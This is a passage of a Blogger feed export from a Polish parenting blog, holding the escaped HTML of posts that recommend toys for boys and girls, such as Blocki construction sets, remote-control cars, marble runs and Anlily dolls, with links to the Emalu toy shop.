style=\"padding-right: 2%;\"\u003E\nKażdy chłopiec podpatrując swojego Tatę przy pracach domowych chce także być pomocny dla reszty domowników. Wspólne naprawy czy przykręcanie śrubek jest nie tylko świetną frajdą, ale także nauką, która w przyszłości z pewnością się przyda, a zestawy do majsterkowania zagwarantują wspaniałe doznania i przyczynią się do rozwijania sprawności motorycznej\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n  \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGobD8-22VKL1Ce1VS4ikOEAG19sIC857UXby2Fgxbf-nVh0DDhg7096NyoIU-H5eGXoqEGNPCMK_F0uRk5dsPeLHPiSWfnfbnYrDChOEUi_ahpBPQbjTq3gDiK93_zzO46X_QhS6EVg5Om1KxRYgKfrQcxFSRDbmPpbbc1azS-BmSU2axx-vsSPIQ=s800\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAuta zdalnie sterowane\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtjMyWW4vmzL7yCk6nnnjh5ZltgXskI-TS_Rlm5EYhRR0U2lGwgsSjBm5v__NUiPyUBLv7XQ1v1BSI5lqgY7uaQTkQYe8-893N1RZRpwN1epoP2DabEIY5tnd0MgRu5dnU7O1DuwD1zh5zqpLbLOESlJAu75cZmkdDe2Zzv60iTxvV0Q95h_yM0ZqxDQ=s16000\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nRodzice chłopców doskonale zdają sobie sprawę z tego, że jednak auta podczas zabaw sprawdzają się zawsze i wszedzie, dlatego sklep z zabawkami Emalu Toys przygotował niesamowitą ofertę z wieloma ciekawymi modelami aut zdalnie sterowanych, które rozgrzeją do czerwoności każdy teren. Najszybsze z nich osiągają prędkośc aż 20 km\/h i posiadają na dachu kamerkę, któa dostarcza jeszcze więcej wrażeń\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy chłopcy uwielbiają klocki i zestawy konstrukcyjne?\u003C\/h2\u003EUrodziny, imieniny czy święta to doskonałe okazje do podarowania najmłodszym kreatywnej zabawki, która nie tylko zachwyci wyglądem, ale także pozwoli czerpać wiedzę i radość podczas jej użytkowania. Takim prezentem bez wątpienia są klocki. Odpowiednio dopasowane do wieku i zainteresowań dzieci potrafią zająć na wiele godzin i zapewnić kreatywną zabawę.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDla najmłodszych\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EDla mniejszych dzieci polecane są przede wszystkim \u003Ca href=\"https:\/\/emalu.pl\/category\/klocki-klocki-dla-najmlodszych\"\u003Esortery\u003C\/a\u003E, które gwarantują doskonałą zabawę połączoną z rozpoznawaniem kształtów i kolorów. Sprawdzają się podczas zabaw rozwijających motorykę dużą i małą i gwarantują niesamowitą zabawę.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDla dzieci powyżej 18 miesiąca życia\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKgV7c9ybe_eCqKBINPHAGJry_XiZYMgmWGBWKZPExXu_FaolW4aBFudOpew801NAXpmKorW-iARynwcjUJE6qgUxUbMGibF0_GK80POAsYTNC1jv_kZdhQDdduR_PAcO0dkW38GrSLKRhR0fOFdzxgIgThJWx4nHu_fkdpMTCXkW5Ym3uDABoViw_OA=s16000\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n Seria Blocki \u003Ca href=\"https:\/\/emalu.pl\/category\/mubi\"\u003EMUBI\u003C\/a\u003E bawi i uczy, a także sprawdza się zarówno dla dziewczynek, jak i chłopców. Pamiętam, kiedy pierwszy raz trafił do nas zestaw z uroczym pociągiem i zwierzątkami \"Wesołe Gospodarstwo\", który do tej pory jest w użyciu. Kuba miał wtedy niecałe 2 lata i z wielkim zaangażowaniem budował trasę pociągu, a także spędzał czas na angażujących zabawach. W zestawach MUBI Pociągi, dziecko otrzymuje tory, kolejkę z klocków z wagonami oraz figurki i budynki z małego klockowego miasteczka malucha. Kolejki i pociągi w zestawach klocków Blocki MUBI same jeżdżą i wydają dźwięki. Wszystkie zestawy z kolejkami i pociągami otrzymały rekomendację psychologów i pedagogów jako bezpieczne zabawki wspierające i stymulujące rozwój dziecka od 24 miesiąca życia, aż po wiek przedszkolny. Klocki Blocki Mubi pozwalają nie tylko trenować motorykę i precyzję, ale także cierpliwość oraz poszerzać zasób słów. Nazewnictwo zwierząt, nauka ich odgłosów, a także zabawy wspierające liczenie sprawdzają się wyśmienicie, a ponadto dają mnóstwo frajdy z użytkowania zestawów.\u003Cbr \/\u003EWśród zestawów dedykowanych dla chłopców z serii Mubi znajdziecie straż pożarną i policję, pociągi oraz farmę.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDla starszaków\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ESeria klocków Blocków dla starszaków jest niezwykle rozbudowana i oferuje całe mnóstwo świetnych zestawów, które zdecydowanie pozwolą nie tylko odkrywać w dzieciach nowe pasje i zainteresowania, ale także wpływać na ich rozwój.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeria \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-myfarm\"\u003EBLOCKI MyFarm\u003C\/a\u003E oferuje wszystko, co związanie z rolnictwem. Wśród zestawów królują traktory, kombajny i inne maszyny rolnicze.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh51MmXqlSE1ia3Gk_xTRuD-_-k2ZYJYvm7BBe36iaV5Pcfw0p55R5UBTBy-4pDVDGj2xn-rZcyOmdJjyX5xaPllyMcRboQtI8nD9rC2Hb-IkzmPmtETjQfYwS9FwRs0H3eUz54TToGKjgzyRTXni_sLaTqyfSOBM3Sc_SGhgl41xnIjbYtpTkeryzGsg=s1280\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh51MmXqlSE1ia3Gk_xTRuD-_-k2ZYJYvm7BBe36iaV5Pcfw0p55R5UBTBy-4pDVDGj2xn-rZcyOmdJjyX5xaPllyMcRboQtI8nD9rC2Hb-IkzmPmtETjQfYwS9FwRs0H3eUz54TToGKjgzyRTXni_sLaTqyfSOBM3Sc_SGhgl41xnIjbYtpTkeryzGsg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinWnTIn2VlT6pKR235BFvDpZLpph5PYHxp6a5mbRVB-Xxl_3TV923fpBDYfHIi16XO8meD_XReALY5EyYJbdmXfSGEe2-1xdQjm5LZORu4gUpR5YkAwySf6Njk1NQ8LTP5L7yzJgVsybZYlZHVJb-dtjMQ_BbHgOpDOGyCX2FLyVhcHgE3GV5YVsgquw=s1280\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinWnTIn2VlT6pKR235BFvDpZLpph5PYHxp6a5mbRVB-Xxl_3TV923fpBDYfHIi16XO8meD_XReALY5EyYJbdmXfSGEe2-1xdQjm5LZORu4gUpR5YkAwySf6Njk1NQ8LTP5L7yzJgVsybZYlZHVJb-dtjMQ_BbHgOpDOGyCX2FLyVhcHgE3GV5YVsgquw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESeria \u003Ca href=\"https:\/\/emalu.pl\/product\/search?query=mycity\"\u003EBLOCKI MyCity\u003C\/a\u003E oferuje niezliczoną ilość pojazdów budowlanych. To jedna z największych serii, która tworzy ogromny plac budowy i miasto, co z pewnością zachwyci każdego chłopca lubiącego wszelkiego rodzaju pojazdy. Mamy z tej serii niemal wszystkie zestawy, które są ciągle w użyciu i sprawiają mnóstwo radości podczas codziennych zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAk4uQ-su3ORT75O5MA391s5A-uHm6FhSU3fwxFFjqEnuZppSTJUDvklovdrvZ8_4XJjghVRwtzdWt-kmEcHm8TIOTcAoHsx0xgxkMrpNKi2VbOM_yDC8Vzyvd5KhB1r8dph_4VsUQryfpGuMBzQFmaZF6heFrQKToKRmhCxbe_12BCXjsAHL8CPxr9g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAk4uQ-su3ORT75O5MA391s5A-uHm6FhSU3fwxFFjqEnuZppSTJUDvklovdrvZ8_4XJjghVRwtzdWt-kmEcHm8TIOTcAoHsx0xgxkMrpNKi2VbOM_yDC8Vzyvd5KhB1r8dph_4VsUQryfpGuMBzQFmaZF6heFrQKToKRmhCxbe_12BCXjsAHL8CPxr9g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgXENwm9nny5Z-hCeUHETrHOleQKmZDMNtLwxD3lrRi_t6y-v0EfiDSN-G77Rl99k7f3ubolV9jWqHGnlo_95P6XEZ3ypdYJyxxJOSsag2eFClx9QQ5F1z_E-Ri5NwB-WAWk-ZgOe-ZZ5fbcsSeQLHjMTS0yhkVm4CKq5eqoRbdJNNZEgvSylNqGeGeQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgXENwm9nny5Z-hCeUHETrHOleQKmZDMNtLwxD3lrRi_t6y-v0EfiDSN-G77Rl99k7f3ubolV9jWqHGnlo_95P6XEZ3ypdYJyxxJOSsag2eFClx9QQ5F1z_E-Ri5NwB-WAWk-ZgOe-ZZ5fbcsSeQLHjMTS0yhkVm4CKq5eqoRbdJNNZEgvSylNqGeGeQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDzięki zestawom \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-mypolice\"\u003EBLOCKI MyPolice\u003C\/a\u003E z łatwością schwytamy złodziei i zamkniemy ich na posterunku w celi, a wszystkie pojazdy z tych zestawów pozwolą na nieprawdopodobne pościgi i pełne emocji zabawy. To świetne klocki, które pozwolą na ciekawie spędzony czas i zachwycą każdego chłopca.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNKnhRN-BmFozNKK2DAVbFhZENkW14d4Gwe5lOTFtb2fdkzTuW4sV7pwrPpxjl1cHIWVbRHxeds0mR1yGgAblIgrYFxZBE93XsVAEY1qiHbu-Zo3VcmdQjBsJuWNZeazCry0m4vHRPy_CIxow5WEVnsNaYLeG4c-rbIeBxE_LoGhpzoCqpHovuOwBr4A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNKnhRN-BmFozNKK2DAVbFhZENkW14d4Gwe5lOTFtb2fdkzTuW4sV7pwrPpxjl1cHIWVbRHxeds0mR1yGgAblIgrYFxZBE93XsVAEY1qiHbu-Zo3VcmdQjBsJuWNZeazCry0m4vHRPy_CIxow5WEVnsNaYLeG4c-rbIeBxE_LoGhpzoCqpHovuOwBr4A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZcINdrzEl0yPeB34uKjR31WjxxxhfRe8ncO1Pm6FLDoaPCN-96oUsPmCSPsl0GXB-fub31CMMzLPnUFhyT_yllgkP3yQ_F7NPJBI4O6pybcD-crC9LgIeWn0Jj-3rQUx4zBP7LpjfObzF4YbGosYg44tsM_WE65SQILoajG4u12PzXB1L9RagB4aXQA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZcINdrzEl0yPeB34uKjR31WjxxxhfRe8ncO1Pm6FLDoaPCN-96oUsPmCSPsl0GXB-fub31CMMzLPnUFhyT_yllgkP3yQ_F7NPJBI4O6pybcD-crC9LgIeWn0Jj-3rQUx4zBP7LpjfObzF4YbGosYg44tsM_WE65SQILoajG4u12PzXB1L9RagB4aXQA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EW serii \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-myarmy\"\u003EBLOCKI MyArmy\u003C\/a\u003E to, co zachwyca to przede wszystkim gigantycznych rozmiarów pojazdy, które poruszają się na gąsienicach. Ich wyjątkowo dopasowana kolorystyka i szczegóły sprawiają, że zabawa nimi przenosi się na zupełnie inny wymiar. Figurki żołnierzy świetnie współgrają z zestawami i tworzą niesamowity klimat do zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhutwL8POipGCi-EcJXsgQEglikuQZDAQW9A2A2Fo-VvMH7k107sHy2sSC-zdfCymWFkrGXMqKjzqu7P_mqYIRuvaGyV-PBpCUwqvIIR8NnckuKjwPQErDVhC0ytbzUJZ5tZvohrzkfg1WnJFelMnTcLjYgTVyT-U7_e-gMti1s2N3sPh1wGCiBPZiITw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhutwL8POipGCi-EcJXsgQEglikuQZDAQW9A2A2Fo-VvMH7k107sHy2sSC-zdfCymWFkrGXMqKjzqu7P_mqYIRuvaGyV-PBpCUwqvIIR8NnckuKjwPQErDVhC0ytbzUJZ5tZvohrzkfg1WnJFelMnTcLjYgTVyT-U7_e-gMti1s2N3sPh1wGCiBPZiITw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitCc6WkcXDdLo6bPKYeA5VnqlbYbc8WyU_sI18YUe95TI8jN2KkGW-pFBRFVFm6CQuJbGfvYXTzELk3cugN13sJV04cYc7UhoWZMShsUmyiRSnRmGmvfBL358exQCTTP25JYu1gWNoJQxT2syMm7VRgIJmx4LIDbC4fBCpssPHSkU2443164dzCGs34Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyArmy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEitCc6WkcXDdLo6bPKYeA5VnqlbYbc8WyU_sI18YUe95TI8jN2KkGW-pFBRFVFm6CQuJbGfvYXTzELk3cugN13sJV04cYc7UhoWZMShsUmyiRSnRmGmvfBL358exQCTTP25JYu1gWNoJQxT2syMm7VRgIJmx4LIDbC4fBCpssPHSkU2443164dzCGs34Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ERozbudowana seria \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-myfirebrigade\"\u003EBLOCKI MyFire Brigade\u003C\/a\u003E pozwala na stworzenie pokaźnych rozmiarów kolekcji straży pożarnej, które będą idealne nie tylko na prezent ale także jako kolekcja dla nieco starszych chłopców. Niezwykłe pojazdy oraz figurki strażaków pozwolą na wyjątkową zabawę nie tylko z najbliższymi, ale także rówieśnikami. To zdecydowanie jeden z najpopularniejszych zestawów-również w naszym wypadku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnfV8KoWakKqVFTEMFFc3aKzxBu376zI9cXNZ4xv3zG5x258jFwID9n2Fer8sLyO6q3R0dj8sOaLvPg5FNVn-yl4TudgoLFew8FMnVOPvT2CIGhPWstTMeHlfQXYbE951ZiAMDI_mtFX2iOg2uC872ybuIcoFSj8B-cPDgqputc1oCp-SGXHYRt3AX6w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnfV8KoWakKqVFTEMFFc3aKzxBu376zI9cXNZ4xv3zG5x258jFwID9n2Fer8sLyO6q3R0dj8sOaLvPg5FNVn-yl4TudgoLFew8FMnVOPvT2CIGhPWstTMeHlfQXYbE951ZiAMDI_mtFX2iOg2uC872ybuIcoFSj8B-cPDgqputc1oCp-SGXHYRt3AX6w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3XRBft2i9MPHr9TpZf3qsPhb3Pycerx21DOmMNI-OEGwDGKNpbVi-sIjvMFge5Yb4Me0kyWD1KSAk1Ah4x2mTArJK_MNOe0bV12v5Tz3h7Vqsgps0uLeic7HF7NchfryUg6a1R2y4OwJ4QfFDJPCXxKViDfDsGMzQFfjUBoPFdJzOBVe90vjcUJHa1w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyFire Brigade\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3XRBft2i9MPHr9TpZf3qsPhb3Pycerx21DOmMNI-OEGwDGKNpbVi-sIjvMFge5Yb4Me0kyWD1KSAk1Ah4x2mTArJK_MNOe0bV12v5Tz3h7Vqsgps0uLeic7HF7NchfryUg6a1R2y4OwJ4QfFDJPCXxKViDfDsGMzQFfjUBoPFdJzOBVe90vjcUJHa1w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki \u003Ca href=\"https:\/\/emalu.pl\/category\/klocki-magnetyczne\"\u003Emagnetyczne\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n   \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; padding-right: 2%; text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA8NwrLWv6DPXfR4WgroLTSOa9DQdoHeJ0A9ACcFXp77FI_2trYUXO5O6_-s1qLAd7H3r5dQJB-04SghE5sk3fPa8bd0oB6HWUwPEujaw_JCKbcwBp0WYOMC0aL_9DtnxWiTHB617FYBkYg9woprrfgboIaxJbxfVjiX3QTSZggeD6THShnsQZQjqYRQ=s16000\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nKulodrom, lub inaczej tor kulkowy z klocków magnetycznych to zabawka, która sprawdzi się zarówno dla 2,5 czy 10-latka. Do zabawy może przyłączyć się cała rodzina, a budowanie odpowiedniego toru według schematu to nie lada wyzwanie. Obserwowanie, jak kula przemierza utworzoną przez was trasę sprawi wszystkim wiele radości. Kulodromy to zabawki, które mogą zająć dziecko na długie godziny. Zabawka składa się z\u0026nbsp; toru, po którym można toczyć kulki. Na trasie napotykają czasami różne przeszkody jak np. wiatraki, co sprawia dzieciom jeszcze więcej radości. Obserwują losy bili i cierpliwie wyczekują co stanie się z nią na samym końcu. Kulodromy tworzone są w przeróżnych zestawach, które zazwyczaj można ze sobą łączyć i tworzyć dłuższe trasy. Zabawki konstrukcyjne wpływają przede wszystkim na wyobraźnię i kreatywność dziecka. Możliwość łączenia klocków czy budowania torów to ulubione zajęcie każdej pociechy. Kulodromy ponadto usprawniają koordynację wzrokowo-ruchową najmłodszych członków rodziny oraz urozmaicają zabawę zwykłymi klockami. Dzieciom, które skończyły pierwszy rok życia, proponujemy proste, wielobarwne, drewniane kulodromy. Proste trasy i nieskomplikowana konstrukcja sprawią, że dziecko bardzo szybko oswoi się z nową zabawką. Dwulatkom proponujemy nieco bardziej skomplikowane trasy i kształty. Możemy postawić na nieco tańsze kulodromy plastikowe lub klasyczne kulodromy drewniane. Samodzielne układanie tras sprawi, że dziecko szybko nie znudzi się tą zabawką, a długie, zawiłe i skomplikowane konstrukcje, po których będzie zjeżdżać kulka, dostarczą masę frajdy. Dla starszych dzieci warto wybrać złożone zestawy drewniane i z tworzywa sztucznego. Niektóre tory i labirynty kulkowe posiadają także interaktywne funkcje, np. podświetlanie elementów lub dodatkowe figurki, które urozmaicają zabawę. Dzięki temu dzieci potrafią spędzać na zabawie torami kulkowymi naprawdę długie godziny!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4962782569384238151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/4962782569384238151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/12\/zabawki-dla-chopcow-pewniaki-na-kazda.html","title":" Zabawki dla chłopców- pewniaki na każdą okazję"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiN-pUlvV_pSYcXoVvwI4rb-xe0Ws3zEeLk63yyVL1-sKDkILYFwSXucJFKEjqJxO-2NOahyfWSu-O_9FpF7u2u14GTlz3uBOypm8Vdhqv69DaxBGHa2Uu0auMTrFEIfECPW2RGrYD2J3RIszzzSeoEaBsL2aMpRG5NOkukVxBxLobPq9COM_oUVvkkxQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-127312219476989285"},"published":{"$t":"2021-12-18T16:21:00.003+01:00"},"updated":{"$t":"2021-12-18T17:21:05.628+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Zabawki dla dziewczynek- pewniaki na każdą okazję"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoW8pTMz0504ufuBwysx8TjpLXJHTbg_jxPxqX_ht0x6Lq9xdAuyal_u2E4S_XTfICUT-xb3KG6RD7jDLaYCbjoBhyXff8Fbebdu-hp4LwydMQ2YcZpXLbvlHi2WorKk-crnaTCfUseIlbmbMbjaUL_Py4ZLZYeX-x8bzf62pT_3Lzyi29ILT35rnz0Q=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zabawki dla dziewczynek- pewniaki na każdą okazję\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoW8pTMz0504ufuBwysx8TjpLXJHTbg_jxPxqX_ht0x6Lq9xdAuyal_u2E4S_XTfICUT-xb3KG6RD7jDLaYCbjoBhyXff8Fbebdu-hp4LwydMQ2YcZpXLbvlHi2WorKk-crnaTCfUseIlbmbMbjaUL_Py4ZLZYeX-x8bzf62pT_3Lzyi29ILT35rnz0Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKolorowe sukienki, wyjątkowe pluszaki, ciekawe lalki i konstrukcyjne klocki. Tak w skrócie można zdefiniować hity zabawkowe wśród dziewczynek. Oczywiście w skład tej wyliczanki powinnam dodać również zestawy do makijażu i te, które pozwalają stworzyć bransoletki czy inne ozdoby.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EDziewczynki uwielbiają zabawki, a szczególnie takie dopasowane do ich wieku. Dziś przybliżę Wam na podstawie swoich rodzicielskich doświadczeń, co sprawdza się zawsze jako prezent na każdą okazję. \u003Cbr \/\u003ENaśladowanie w zabawach dzieci\u003Cbr \/\u003E\u003Cbr \/\u003ENaśladowanie dorosłych u dzieci to powszechnie spotykane zjawisko. Dzieciaki bez względu na wiek starają się postępować i zachowywać tak, jak rodzice bądź starsze rodzeństwo. W wielu przypadkach zdarza się, że przyjmują także cechy ulubionych bohaterów swojej bajki i się z nimi identyfikują na różne sposoby. Ich zabawy skierowane są wtedy na sytuacje, które spotykane są kreskówce, a ich radość z postępowania w taki sam sposób wzrasta do maksymalnych rozmiarów. \u003Cbr \/\u003E\u003Cbr \/\u003EPodczas takich zabaw sprawdzają się wtedy pomoce i przedmioty, które nie tylko wpływają angażująco na spędzany czas, ale także uczą pozytywnych wzorców i zachowań\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ELalki w typie Barbie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ENiewielkie lalki z dodatkami Anlily zachwycają dorosłych, a co dopiero dzieci. Ich wyjątkowy wygląd, niebanalne akcesoria, a także nowoczesne stroje pozwalają stworzyć z nich niesamowitą kolekcję i wyczarować niezwykłą zabawę. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/emalu.pl\/category\/anlily\"\u003ELalki Anlily\u003C\/a\u003E nie tylko są mamami z bobasami, która są tak bardzo uwielbiane przez dziewczynki. Zróżnicowane zestawy przedstawiają te lalki w różnych zawodach czy wśród swoich pasji, jak np. jeździectwo. To sprawia, że zabawa nimi pozwala maluchom naśladować dorosłych w różnych sytuacjach dając im nieograniczone możliwości zabawy.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA jak z jakością? 